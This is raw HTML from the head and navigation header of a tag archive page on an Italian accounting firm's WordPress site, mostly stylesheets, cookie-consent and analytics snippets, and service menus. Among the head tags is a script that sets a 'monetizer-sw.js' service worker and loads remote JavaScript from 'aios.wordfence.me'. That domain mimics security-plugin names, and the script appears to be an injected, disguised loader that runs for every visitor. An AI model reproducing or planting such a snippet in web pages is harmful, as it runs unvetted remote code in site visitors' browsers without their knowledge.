.elementor-element.elementor-element-952e0f3{text-align:center;}.elementor-528 .elementor-element.elementor-element-cd3605b > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-528 .elementor-element.elementor-element-578058a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 30px;}.elementor-528 .elementor-element.elementor-element-fcc139c > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-86e0b38{margin-top:20px;margin-bottom:0px;}.elementor-528 .elementor-element.elementor-element-4b6a400{width:auto;max-width:auto;text-align:center;}.elementor-528 .elementor-element.elementor-element-4b6a400 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-528 .elementor-element.elementor-element-0168007{width:100%;max-width:100%;text-align:center;line-height:0em;letter-spacing:0px;}.elementor-528 .elementor-element.elementor-element-0168007 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-db6f4be{width:auto;max-width:auto;}.elementor-528 .elementor-element.elementor-element-db6f4be > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-528 .elementor-element.elementor-element-993879e{width:100%;max-width:100%;text-align:center;line-height:0em;}.elementor-528 .elementor-element.elementor-element-993879e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-6d71cfa{width:auto;max-width:auto;}.elementor-528 .elementor-element.elementor-element-6d71cfa > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-528 .elementor-element.elementor-element-6845e00{width:100%;max-width:100%;text-align:center;line-height:0em;}.elementor-528 .elementor-element.elementor-element-6845e00 > .elementor-widget-container{margin:0px 0px 0px 0px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-spacer-css' href='https://accountingbolla.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://accountingbolla.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://accountingbolla.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://accountingbolla.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://accountingbolla.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://accountingbolla.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://accountingbolla.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://accountingbolla.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://accountingbolla.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://accountingbolla.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://accountingbolla.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://accountingbolla.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://accountingbolla.com/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://accountingbolla.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://accountingbolla.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742818126' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://accountingbolla.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742818129' media='all' />
<link rel='stylesheet' id='elementor-gf-local-alata-css' href='https://accountingbolla.com/wp-content/uploads/elementor/google-fonts/css/alata.css?ver=1742818129' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://accountingbolla.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://accountingbolla.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />

<script  type="text/javascript" class=" _iub_cs_skip" id="iubenda-head-inline-scripts-0">
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"enableFadp":true,"enableLgpd":true,"enableUspr":true,"floatingPreferencesButtonDisplay":"bottom-right","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3261980,"whitelabel":false,"cookiePolicyId":17782788,"lang":"it", "banner":{ "acceptButtonCaptionColor":"#334757","acceptButtonColor":"#8EEBFF","acceptButtonDisplay":true,"backgroundColor":"#334757","brandBackgroundColor":"#334757","closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#485868","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":"https://accountingbolla.com/wp-content/uploads/2021/04/logo_bolla-150x150.png","linksColor":"#FFFFFF","position":"float-bottom-center","rejectButtonCaptionColor":"#334757","rejectButtonColor":"#8EEBFF","rejectButtonDisplay":true,"theme":"winter-dark_trend" }};

//# sourceURL=iubenda-head-inline-scripts-0
</script>
<script  type="text/javascript" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/gpp/stub.js?ver=3.12.5" id="iubenda-head-scripts-1-js"></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.5" id="iubenda-head-scripts-2-js"></script>
<script src="https://accountingbolla.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.18" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://accountingbolla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://accountingbolla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-M69GBRC" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["accountingbolla.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M69GBRC");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://accountingbolla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://accountingbolla.com/wp-json/wp/v2/tags/995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://accountingbolla.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCFJF58');</script>
<!-- End Google Tag Manager --><script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "23751-d8d1f2e3";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script>

<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDoxIiwibyI6Imh0dHBzOlwvXC9hY2NvdW50aW5nYm9sbGEuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGdGFnJTJGcGVuc2lvbi10YXhlcyUyRiZhbXA7X3dwbm9uY2U9MWIzN2E5Y2JhMSJ9" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<script type="text/javascript">var elementskit_module_parallax_url = "https://accountingbolla.com/wp-content/plugins/elementskit/modules/parallax/";</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WLGCWPV' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://accountingbolla.com/wp-content/uploads/2021/04/cropped-favicon_bolla-32x32.png" sizes="32x32" />
<link rel="icon" href="https://accountingbolla.com/wp-content/uploads/2021/04/cropped-favicon_bolla-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://accountingbolla.com/wp-content/uploads/2021/04/cropped-favicon_bolla-180x180.png" />
<meta name="msapplication-TileImage" content="https://accountingbolla.com/wp-content/uploads/2021/04/cropped-favicon_bolla-270x270.png" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-pension-taxes tag-995 wp-custom-logo wp-embed-responsive wp-theme-astra esm-default ast-desktop ast-separate-container ast-right-sidebar astra-4.11.18 group-blog ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-kit-9">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WLGCWPV" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCFJF58"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="5017" class="elementor elementor-5017 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b930060 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b930060" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b13bd16" data-id="b13bd16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07f9891 elementor-widget elementor-widget-spacer" data-id="07f9891" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-575a662 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="575a662" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1e58589" data-id="1e58589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e8cf22 e-grid-align-right e-grid-align-mobile-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9e8cf22" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-87eda63" href="https://www.facebook.com/accountingbolla" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-cdcf429" href="https://www.instagram.com/accountingbolla/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-5036ee9" href="https://www.linkedin.com/company/accounting-bolla/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ee7cb50 elementor-hidden-mobile" data-id="ee7cb50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93b89d3 elementor-align-right elementor-widget elementor-widget-button" data-id="93b89d3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://myfattura.eu/en" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-user-circle"></i>			</span>
									<span class="elementor-button-text">Login</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-69440cb elementor-hidden-mobile" data-id="69440cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e10fc86 elementor-align-right elementor-widget elementor-widget-button" data-id="e10fc86" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://myfattura.eu/en" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-toggle-off"></i>			</span>
									<span class="elementor-button-text">Register</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4856333" data-id="4856333" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dd3d615 elementor-search-form--skin-full_screen elementor-hidden-mobile elementor-widget elementor-widget-search-form" data-id="6dd3d615" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://accountingbolla.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-6dd3d615">Search</label>

					
					<input id="elementor-search-form-6dd3d615" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-6dc2883d elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6dc2883d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d1daa11" data-id="d1daa11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63710f1 elementor-widget elementor-widget-image" data-id="63710f1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1024" height="1024" src="https://accountingbolla.com/wp-content/uploads/logo_bolla-1-scaled-120x120.png" class="attachment-large size-large wp-image-5027" alt="" srcset="https://accountingbolla.com/wp-content/uploads/logo_bolla-1-scaled-1024x1024.png 1024w, https://accountingbolla.com/wp-content/uploads/logo_bolla-1-scaled-300x300.png 300w, https://accountingbolla.com/wp-content/uploads/logo_bolla-1-scaled-150x150.png 150w, https://accountingbolla.com/wp-content/uploads/logo_bolla-1-scaled-768x768.png 768w, https://accountingbolla.com/wp-content/uploads/logo_bolla-1-scaled-1536x1536.png 1536w, https://accountingbolla.com/wp-content/uploads/logo_bolla-1-scaled-2048x2048.png 2048w, https://accountingbolla.com/wp-content/uploads/logo_bolla-1-scaled-120x120.png 120w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2a62abd5" data-id="2a62abd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f398133 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-absolute elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7f398133" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7f398133" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-456"><a aria-expanded="false" href="https://accountingbolla.com/corporate-services/" class="elementor-item menu-link">Corporate</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a aria-expanded="false" href="https://accountingbolla.com/business-incorporation/" class="elementor-sub-item menu-link">Business Incorporation</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://accountingbolla.com/registered-business-and-corporate-secretarial/" class="elementor-sub-item menu-link">Registered Business and Corporate Secretarial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="https://accountingbolla.com/offshore-solutions/" class="elementor-sub-item menu-link">Offshore Solutions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://accountingbolla.com/certificate-of-good-standing/" class="elementor-sub-item menu-link">Certificate of Good Standing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://accountingbolla.com/internationalization/" class="elementor-sub-item menu-link">Internationalization</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://accountingbolla.com/corporate-tax-services/" class="elementor-sub-item menu-link">Corporate Tax Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://accountingbolla.com/eu-vat/" class="elementor-sub-item menu-link">EU VAT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://accountingbolla.com/escrow/" class="elementor-sub-item menu-link">Escrow</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://accountingbolla.com/data-protection/" class="elementor-sub-item menu-link">Data Protection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://accountingbolla.com/corporate-restructuring/" class="elementor-sub-item menu-link">Corporate Restructuring</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://accountingbolla.com/generational-handover/" class="elementor-sub-item menu-link">Generational Handover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://accountingbolla.com/trademark-registration/" class="elementor-sub-item menu-link">Trademark Registration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-457"><a aria-expanded="false" href="https://accountingbolla.com/advisory-services/" class="elementor-item menu-link">Advisory</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://accountingbolla.com/business-plan-startup-service/" class="elementor-sub-item menu-link">Business Plan &#038; Startup Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-624"><a aria-expanded="false" href="https://accountingbolla.com/merger-acquisitions/" class="elementor-sub-item menu-link">Merger &#038; Acquisitions</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://accountingbolla.com/investing-in-europe-gloabally/" class="elementor-sub-item menu-link">Investing in Europe &#038; Gloabally</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://accountingbolla.com/business-valuation/" class="elementor-sub-item menu-link">Business Valuation</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-627"><a aria-expanded="false" href="https://accountingbolla.com/forensics-accounting/" class="elementor-sub-item menu-link">Forensics Accounting</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://accountingbolla.com/derivatives-and-complex-financial-calculations/" class="elementor-sub-item menu-link">Derivatives and Complex Financial Calculations</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://accountingbolla.com/risk-assessment-risk-advisory/" class="elementor-sub-item menu-link">Risk Assessment &#038; Risk Advisory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://accountingbolla.com/expert-witness-litigations-support/" class="elementor-sub-item menu-link">Expert Witness &#038; Litigations Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://accountingbolla.com/web-analysis-web-optimization/" class="elementor-sub-item menu-link">Web Analysis &#038; Web Optimization</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-458"><a aria-expanded="false" href="https://accountingbolla.com/outsource-services/" class="elementor-item menu-link">Outsource</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://accountingbolla.com/bookkeeping/" class="elementor-sub-item menu-link">Bookkeeping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://accountingbolla.com/payroll-italy/" class="elementor-sub-item menu-link">Payroll</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://accountingbolla.com/managerial-accounting/" class="elementor-sub-item menu-link">Managerial Accounting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://accountingbolla.com/social-environmental-performance/" class="elementor-sub-item menu-link">Social-Environmental Performance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://accountingbolla.com/integrated-reporting/" class="elementor-sub-item menu-link">Integrated Reporting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-459"><a aria-expanded="false" href="https://accountingbolla.com/individual-services/" class="elementor-item menu-link">Individual</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://accountingbolla.com/self-assessment-tax-return/" class="elementor-sub-item menu-link">Self Assessment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://accountingbolla.com/personal-tax-planning/" class="elementor-sub-item menu-link">Personal Tax Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://accountingbolla.com/property-tax-and-estate-planning/" class="elementor-sub-item menu-link">Property Tax and Estate Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://accountingbolla.com/inheritance-estate-and-taxes/" class="elementor-sub-item menu-link">Inheritance Estate and Taxes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://accountingbolla.com/wealth-protection/" class="elementor-sub-item menu-link">Wealth Protection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://accountingbolla.com/trustee-services/" class="elementor-sub-item menu-link">Trustee services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-460"><a aria-expanded="false" href="https://accountingbolla.com/italian-expat-desk/" class="elementor-item menu-link">Expat Desk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://accountingbolla.com/new-residents-tax-regime/" class="elementor-sub-item menu-link">New Residents Tax Regime</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://accountingbolla.com/flat-tax-in-italy/" class="elementor-sub-item menu-link">Flat tax in Italy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://accountingbolla.com/immigration/" class="elementor-sub-item menu-link">Immigration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://accountingbolla.com/airbnb-tax/" class="elementor-sub-item menu-link">Airbnb</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://accountingbolla.com/retire-to-italy/" class="elementor-sub-item menu-link">Retire to Italy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3010"><a href="https://accountingbolla.com/blog" class="elementor-item menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://accountingbolla.com/contacts/" class="elementor-item menu-link">Contacts</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
